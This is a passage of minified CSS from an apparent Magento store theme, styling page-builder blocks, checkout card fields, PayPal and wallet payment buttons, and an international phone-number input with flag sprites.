.video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto, 400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2, 1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover::before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:normal;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}axo-auth,paypal-shipping-address-selector{position:fixed;z-index:10000}.paypal-fastlane-powered-by{display:block;margin:5px 0;width:150px}.paypal-fastlane-shipping-change-address-form{margin-bottom:30px}.paypal-fastlane-shipping-change-address-form button,.paypal-fastlane-shipping-change-address-form .cart.table-wrapper .actions-toolbar>.action,.paypal-fastlane-shipping-change-address-form .action-gift{width:100%}.paypal-fastlane-divider{margin-top:30px;position:relative;text-align:center;width:100%}.paypal-fastlane-divider:before{border-bottom:1px solid #ccc;content:'';left:0;position:absolute;top:50%;width:100%}.paypal-fastlane-divider span{background-color:#f4f4f4;padding:0 10px;position:relative}#payment-services-paypal-fastlane paypal-payment{display:block;margin-bottom:20px}#payment-services-paypal-fastlane+.checkout-agreements-block .recaptcha-checkout-place-order{margin-bottom:20px}.magento-payments-review .actions-toolbar{margin-top:10px}.magento-payments-review .magento-payments-review-title{padding:0 0 10px}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 30px}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt='googlepay']{height:40px}.magento-payments-review .payment-source-logo[alt='applepay']{height:40px}.magento-payments-review .payment-source-logo[alt='paypal'],.magento-payments-review .payment-source-logo[alt='paylater']{height:26px}.magento-payments-review .payment-source-logo[alt='venmo']{height:20px}.magento-payments-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 40px;padding:10px 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button,.google-pay .cart.table-wrapper .actions-toolbar>.action,.google-pay .action-gift{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../../frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.form-create-account .iti__flag-container,.form-address-edit .iti__flag-container,#connector-newsletter-form-validate .iti__flag-container{height:32px}.opc-wrapper .form-billing-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-billing-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-billing-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .billing-address-items{font-size:0}.opc-wrapper .billing-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s 